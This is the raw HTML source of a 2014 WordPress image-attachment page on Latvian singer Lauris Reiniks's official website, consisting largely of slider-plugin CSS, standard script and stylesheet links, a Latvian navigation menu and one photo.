

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.laurisreiniks.lv/portfolio/eirodziesma-2010/1152604_exqjkn/
body_size: 41429
content:
<!DOCTYPE html>
<!--[if IE 7]><html class="ie ie7 ltie8 ltie9" lang="lv"><![endif]-->
<!--[if IE 8]><html class="ie ie8 ltie9" lang="lv"><![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="lv">
<!--<![endif]-->

<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width" />
	<title>Lauris Reiniks &#8211; Official Artist Website   &raquo; 1152604_ExqjKn</title>

<link rel="stylesheet" href="http://www.laurisreiniks.lv/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.1.5" type="text/css" media="all" />
	<link rel="pingback" href="http://www.laurisreiniks.lv/xmlrpc.php" />
		
	<link rel="alternate" type="application/rss+xml" title="Lauris Reiniks - Official Artist Website &raquo; Feed" href="http://www.laurisreiniks.lv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lauris Reiniks - Official Artist Website &raquo; Comments Feed" href="http://www.laurisreiniks.lv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lauris Reiniks - Official Artist Website &raquo; 1152604_ExqjKn Comments Feed" href="http://www.laurisreiniks.lv/portfolio/eirodziesma-2010/1152604_exqjkn/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.laurisreiniks.lv\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.3.1"}};
			!function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='http://www.laurisreiniks.lv/wp-includes/js/mediaelement/mediaelementplayer.min.css?ver=2.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='http://www.laurisreiniks.lv/wp-includes/js/mediaelement/wp-mediaelement.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.laurisreiniks.lv/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://www.laurisreiniks.lv/wp-content/plugins/revslider/rs-plugin/css/settings.css?rev=4.3.5&#038;ver=4.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption.medium_grey {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:20px;
line-height:20px;
font-family:Arial;
padding:2px 4px;
margin:0px;
border-width:0px;
border-style:none;
background-color:#888;
white-space:nowrap;
}

.tp-caption.small_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:14px;
line-height:20px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.medium_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:20px;
line-height:20px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.large_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:40px;
line-height:40px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.very_large_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:60px;
line-height:60px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
letter-spacing:-2px;
}

.tp-caption.very_big_white {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:800;
font-size:60px;
line-height:60px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
padding:0px 4px;
padding-top:1px;
background-color:#000;
}

.tp-caption.very_big_black {
position:absolute;
color:#000;
text-shadow:none;
font-weight:700;
font-size:60px;
line-height:60px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
padding:0px 4px;
padding-top:1px;
background-color:#fff;
}

.tp-caption.modern_medium_fat {
position:absolute;
color:#000;
text-shadow:none;
font-weight:800;
font-size:24px;
line-height:20px;
font-family:"Open Sans", sans-serif;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.modern_medium_fat_white {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:800;
font-size:24px;
line-height:20px;
font-family:"Open Sans", sans-serif;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.modern_medium_light {
position:absolute;
color:#000;
text-shadow:none;
font-weight:300;
font-size:24px;
line-height:20px;
font-family:"Open Sans", sans-serif;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.modern_big_bluebg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:800;
font-size:30px;
line-height:36px;
font-family:"Open Sans", sans-serif;
padding:3px 10px;
margin:0px;
border-width:0px;
border-style:none;
background-color:#4e5b6c;
letter-spacing:0;
}

.tp-caption.modern_big_redbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:30px;
line-height:36px;
font-family:"Open Sans", sans-serif;
padding:3px 10px;
padding-top:1px;
margin:0px;
border-width:0px;
border-style:none;
background-color:#de543e;
letter-spacing:0;
}

.tp-caption.modern_small_text_dark {
position:absolute;
color:#555;
text-shadow:none;
font-size:14px;
line-height:22px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.boxshadow {
-moz-box-shadow:0px 0px 20px rgba(0, 0, 0, 0.5);
-webkit-box-shadow:0px 0px 20px rgba(0, 0, 0, 0.5);
box-shadow:0px 0px 20px rgba(0, 0, 0, 0.5);
}

.tp-caption.black {
color:#000;
text-shadow:none;
}

.tp-caption.noshadow {
text-shadow:none;
}

.tp-caption.thinheadline_dark {
position:absolute;
color:rgba(0,0,0,0.85);
text-shadow:none;
font-weight:300;
font-size:30px;
line-height:30px;
font-family:"Open Sans";
background-color:transparent;
}

.tp-caption.thintext_dark {
position:absolute;
color:rgba(0,0,0,0.85);
text-shadow:none;
font-weight:300;
font-size:16px;
line-height:26px;
font-family:"Open Sans";
background-color:transparent;
}

.tp-caption.largeblackbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#000;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.largepinkbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#db4360;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.largewhitebg {
position:absolute;
color:#000;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#fff;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.largegreenbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#67ae73;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.excerpt {
font-size:36px;
line-height:36px;
font-weight:700;
font-family:Arial;
color:#ffffff;
text-decoration:none;
background-color:rgba(0, 0, 0, 1);
text-shadow:none;
margin:0px;
letter-spacing:-1.5px;
padding:1px 4px 0px 4px;
width:150px;
white-space:normal !important;
height:auto;
border-width:0px;
border-color:rgb(255, 255, 255);
border-style:none;
}

.tp-caption.large_bold_grey {
font-size:60px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(102, 102, 102);
text-decoration:none;
background-color:transparent;
text-shadow:none;
margin:0px;
padding:1px 4px 0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_thin_grey {
font-size:34px;
line-height:30px;
font-weight:300;
font-family:"Open Sans";
color:rgb(102, 102, 102);
text-decoration:none;
background-color:transparent;
padding:1px 4px 0px;
text-shadow:none;
margin:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.small_thin_grey {
font-size:18px;
line-height:26px;
font-weight:300;
font-family:"Open Sans";
color:rgb(117, 117, 117);
text-decoration:none;
background-color:transparent;
padding:1px 4px 0px;
text-shadow:none;
margin:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.lightgrey_divider {
text-decoration:none;
background-color:rgba(235, 235, 235, 1);
width:370px;
height:3px;
background-position:initial initial;
background-repeat:initial initial;
border-width:0px;
border-color:rgb(34, 34, 34);
border-style:none;
}

.tp-caption.large_bold_darkblue {
font-size:58px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(52, 73, 94);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_darkblue {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(52, 73, 94);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bold_red {
font-size:24px;
line-height:30px;
font-weight:800;
font-family:"Open Sans";
color:rgb(227, 58, 12);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_light_red {
font-size:21px;
line-height:26px;
font-weight:300;
font-family:"Open Sans";
color:rgb(227, 58, 12);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_red {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(227, 58, 12);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bold_orange {
font-size:24px;
line-height:30px;
font-weight:800;
font-family:"Open Sans";
color:rgb(243, 156, 18);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_orange {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(243, 156, 18);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.grassfloor {
text-decoration:none;
background-color:rgba(160, 179, 151, 1);
width:4000px;
height:150px;
border-width:0px;
border-color:rgb(34, 34, 34);
border-style:none;
}

.tp-caption.large_bold_white {
font-size:58px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_light_white {
font-size:30px;
line-height:36px;
font-weight:300;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumlarge_light_white {
font-size:34px;
line-height:40px;
font-weight:300;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumlarge_light_white_center {
font-size:34px;
line-height:40px;
font-weight:300;
font-family:"Open Sans";
color:#ffffff;
text-decoration:none;
background-color:transparent;
padding:0px 0px 0px 0px;
text-align:center;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_asbestos {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(127, 140, 141);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_light_black {
font-size:30px;
line-height:36px;
font-weight:300;
font-family:"Open Sans";
color:rgb(0, 0, 0);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.large_bold_black {
font-size:58px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(0, 0, 0);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumlarge_light_darkblue {
font-size:34px;
line-height:40px;
font-weight:300;
font-family:"Open Sans";
color:rgb(52, 73, 94);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.small_light_white {
font-size:17px;
line-height:28px;
font-weight:300;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.roundedimage {
border-width:0px;
border-color:rgb(34, 34, 34);
border-style:none;
}

.tp-caption.large_bg_black {
font-size:40px;
line-height:40px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(0, 0, 0);
padding:10px 20px 15px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumwhitebg {
font-size:30px;
line-height:30px;
font-weight:300;
font-family:"Open Sans";
color:rgb(0, 0, 0);
text-decoration:none;
background-color:rgb(255, 255, 255);
padding:5px 15px 10px;
text-shadow:none;
border-width:0px;
border-color:rgb(0, 0, 0);
border-style:none;
}


.tp-caption a {
color:#ff7302;
text-shadow:none;
-webkit-transition:all 0.2s ease-out;
-moz-transition:all 0.2s ease-out;
-o-transition:all 0.2s ease-out;
-ms-transition:all 0.2s ease-out;
}

.tp-caption a:hover {
color:#ffa902;
}
</style>
<link rel='stylesheet' id='style-css'  href='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/style.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Open-Sans-google-font-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;subset=greek%2Ccyrillic-ext%2Ccyrillic%2Clatin%2Clatin-ext%2Cvietnamese%2Cgreek-ext&#038;ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css'  href='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/superfish/css/superfish.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dlmenu-css'  href='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/dl-menu/component.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/font-awesome/css/font-awesome.min.css?ver=4.3.1' type='text/css' media='all' />
<!--[if lt IE 8]>
<link rel='stylesheet' id='font-awesome-ie7-css'  href='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/font-awesome/css/font-awesome-ie7.min.css?ver=4.3.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='jquery-fancybox-css'  href='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/fancybox/jquery.fancybox.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css'  href='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/flexslider/flexslider.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-responsive-css'  href='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/stylesheet/style-responsive.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-custom-css'  href='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/stylesheet/style-custom.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://www.laurisreiniks.lv/wp-content/plugins/jetpack/css/jetpack.css?ver=3.9.6' type='text/css' media='all' />
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/plugins/jetpack/modules/related-posts/related-posts.js?ver=20150408'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.plugins.min.js?rev=4.3.5&#038;ver=4.3.1'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?rev=4.3.5&#038;ver=4.3.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.laurisreiniks.lv/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.laurisreiniks.lv/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.3.1" />
<link rel='shortlink' href='http://wp.me/a7ri8r-14i' />
<meta name="generator" content="WPML ver:3.1.5 stt:32,1;0" />

<style type="text/css">											
</style><style type='text/css'>img#wpstats{display:none}</style><link rel="shortcut icon" href="http://www.laurisreiniks.lv/wp-content/uploads/2014/06/favicon.ico" type="image/x-icon" /><!-- load the script for older ie version -->
<!--[if lt IE 9]>
<script src="http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/javascript/html5.js" type="text/javascript"></script>
<script src="http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/easy-pie-chart/excanvas.js" type="text/javascript"></script>
<![endif]-->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="1152604_ExqjKn" />
<meta property="og:url" content="http://www.laurisreiniks.lv/portfolio/eirodziesma-2010/1152604_exqjkn/" />
<meta property="og:description" content="Visit the post for more." />
<meta property="article:published_time" content="2014-10-29T10:37:55+00:00" />
<meta property="article:modified_time" content="2014-10-29T10:37:55+00:00" />
<meta property="og:site_name" content="Lauris Reiniks - Official Artist Website" />
<meta property="og:image" content="http://www.laurisreiniks.lv/wp-content/uploads/2014/10/1152604_ExqjKn.jpg" />
<meta property="og:locale" content="lv_LV" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Visit the post for more." />
</head>

<body class="attachment single single-attachment postid-4110 attachmentid-4110 attachment-jpeg">
<div class="body-wrapper ">
	<div class="body-overlay"></div>
		<header class="gdlr-header-wrapper  float-menu gdlr-no-height">
		
		<div class="gdlr-header-substitute">
			<div class="gdlr-header-inner">
				<div class="gdlr-header-overlay"></div>
				<div class="gdlr-header-top-gimmick"></div>
				<div class="gdlr-header-container container">
					<!-- logo -->
					<div class="gdlr-logo">
												<a href="http://www.laurisreiniks.lv" >
							<img src="http://www.laurisreiniks.lv/wp-content/uploads/2014/06/lauris-reiniks-signature-parakts.png" alt="" width="302" height="132" />						
						</a>
											</div>

					<nav class="gdlr-navigation" id="gdlr-main-navigation" role="navigation"><ul id="menu-main-menu" class="sf-menu gdlr-main-menu"><li  id="menu-item-2737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2737menu-item menu-item-type-post_type menu-item-object-page menu-item-2737 gdlr-normal-menu"><a href="http://www.laurisreiniks.lv/">Sākums</a></li>
<li  id="menu-item-2750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2750menu-item menu-item-type-post_type menu-item-object-page menu-item-2750 gdlr-normal-menu"><a href="http://www.laurisreiniks.lv/biografija/">Biogrāfija</a></li>
<li  id="menu-item-3310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310menu-item menu-item-type-post_type menu-item-object-page menu-item-3310 gdlr-normal-menu"><a href="http://www.laurisreiniks.lv/jaunumi/">Jaunumi</a></li>
<li  id="menu-item-2897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2897menu-item menu-item-type-post_type menu-item-object-page menu-item-2897 gdlr-normal-menu"><a href="http://www.laurisreiniks.lv/muzika/">Mūzika</a></li>
<li  id="menu-item-4712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4712menu-item menu-item-type-post_type menu-item-object-page menu-item-4712 gdlr-normal-menu"><a href="http://www.laurisreiniks.lv/video/">Video</a></li>
<li  id="menu-item-4711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4711menu-item menu-item-type-post_type menu-item-object-page menu-item-4711 gdlr-normal-menu"><a href="http://www.laurisreiniks.lv/foto/">Foto</a></li>
<li  id="menu-item-2781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2781menu-item menu-item-type-post_type menu-item-object-page menu-item-2781 gdlr-normal-menu"><a href="http://www.laurisreiniks.lv/koncerti/">Koncerti</a></li>
<li  id="menu-item-2883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2883menu-item menu-item-type-post_type menu-item-object-page menu-item-2883 gdlr-normal-menu"><a href="http://www.laurisreiniks.lv/kontakti/">Kontakti</a></li>
<li  id="menu-item-2905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2905menu-item menu-item-type-custom menu-item-object-custom menu-item-2905 gdlr-normal-menu"><a href="/en">EN</a></li>
</ul></nav><div class="gdlr-responsive-navigation dl-menuwrapper" id="gdlr-responsive-navigation" ><button class="dl-trigger">Open Menu</button><ul id="menu-main-menu-1" class="dl-menu gdlr-main-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2737"><a href="http://www.laurisreiniks.lv/">Sākums</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2750"><a href="http://www.laurisreiniks.lv/biografija/">Biogrāfija</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a href="http://www.laurisreiniks.lv/jaunumi/">Jaunumi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2897"><a href="http://www.laurisreiniks.lv/muzika/">Mūzika</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4712"><a href="http://www.laurisreiniks.lv/video/">Video</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4711"><a href="http://www.laurisreiniks.lv/foto/">Foto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2781"><a href="http://www.laurisreiniks.lv/koncerti/">Koncerti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2883"><a href="http://www.laurisreiniks.lv/kontakti/">Kontakti</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2905"><a href="/en">EN</a></li>
</ul></div>					<div class="clear"></div>
				</div>
				<div class="gdlr-header-bottom-gimmick"></div>
			</div>
		</div>
		<div class="clear"></div>	
		
			<div class="gdlr-page-title-wrapper"   >
			<div class="gdlr-page-title-overlay"></div>
			<div class="gdlr-page-title-container container " >
								<h1 class="gdlr-page-title">1152604_ExqjKn</h1>
							</div>	
			<div class="gdlr-header-bottom-gimmick"></div>
		</div>	
		<!-- is search -->	</header>
		<div class="content-wrapper"><div class="gdlr-content">

		<div class="with-sidebar-wrapper">
		<div class="with-sidebar-container container">
			<div class="with-sidebar-left eight columns">
				<div class="with-sidebar-content twelve columns">
					<div class="gdlr-item gdlr-blog-full gdlr-item-start-content">
										
						<!-- get the content based on post format -->
						
<article id="post-4110" class="post-4110 attachment type-attachment status-inherit hentry">
	<div class="gdlr-standard-style">
		<div class="blog-date-wrapper">
			<span class="blog-date-day">29</span>
			<span class="blog-date-month">October</span>
			<span class="blog-date-year">2014</span>
		</div>	

		<div class="gdlr-blog-content-wrapper">
			<div class="gdlr-blog-content-inner">
					
			
				<header class="post-header">
											<h1 class="gdlr-blog-title">1152604_ExqjKn</h1>
						
					
										
					<div class="clear"></div>
				</header><!-- entry-header -->

				<div class="gdlr-blog-content"><p class="attachment"><a href='http://www.laurisreiniks.lv/wp-content/uploads/2014/10/1152604_ExqjKn.jpg'><img width="300" height="225" src="http://www.laurisreiniks.lv/wp-content/uploads/2014/10/1152604_ExqjKn-300x225.jpg" class="attachment-medium" alt="1152604_ExqjKn" /></a></p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div></div>			</div> <!-- blog-content-inner -->
			
							<div class="gdlr-single-blog-tag">
					<span class="gdlr-separator">|</span><div class="clear"></div>				</div>

				<div class="gdlr-social-share">
<h3 class="social-share-title">Share Post</h3>

	<a href="http://www.facebook.com/share.php?u=http://www.laurisreiniks.lv/portfolio/eirodziesma-2010/1152604_exqjkn/" target="_blank">
		<img src="http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/images/social-share/facebook.png" alt="facebook-share" width="32" height="32" />
	</a>

	<a href="https://plus.google.com/share?url=http://www.laurisreiniks.lv/portfolio/eirodziesma-2010/1152604_exqjkn/" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=500');return false;">
		<img src="http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/images/social-share/google-plus.png" alt="google-share" width="32" height="32" />
	</a>



